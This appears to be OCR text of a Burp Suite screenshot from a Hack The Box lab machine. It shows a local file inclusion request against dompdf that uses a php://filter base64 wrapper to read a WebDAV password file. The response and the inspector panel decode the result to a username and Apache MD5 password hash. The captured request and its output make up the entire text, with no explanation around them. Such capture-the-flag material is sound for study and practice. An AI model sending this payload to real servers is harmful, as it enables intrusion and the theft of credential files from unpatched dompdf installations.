 Request
Pretty Raw Hex \n
1 GET /dompdf/dompdf.php?input_file=
php://filter/read=convert.base64-encode/resource=/var/www/html/webdav_test_inception/webdav.p
asswd HTTP/1.1
2 Host: inception.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
42 endobj
43 6 0 obj
44 << /Type /Page
45 /Parent 3 0 R
46 /Contents 7 0 R
47 >>
48 endobj
49 7 0 obj
50 <<
51 /Length 138 >>
52 stream
53
54 0.000 0.000 0.000 rg
55 BT 34.016 734.579 Td /F1 12.0 Tf
[(d2ViZGF2X3Rlc3RlcjokYXByMSQ4ck83U21pNCR5cW43SC5HdkpGdHNUb3UxYTdWTUUwCg==)] TJ ET
56 endstream
INSPECTOR
Selection (72)
SELECTED TEXT
d2ViZGF2X3Rlc3RlcjokYXByMSQ4ck83U21pNC
R5cW43SC5HdkpGdHNUb3UxYTdWTUUwCg==
DECODED FROM: Base64
webdav_tester:$apr1$8rO7Smi4$yqn7H.GvJ
FtsTou1a7VME0\n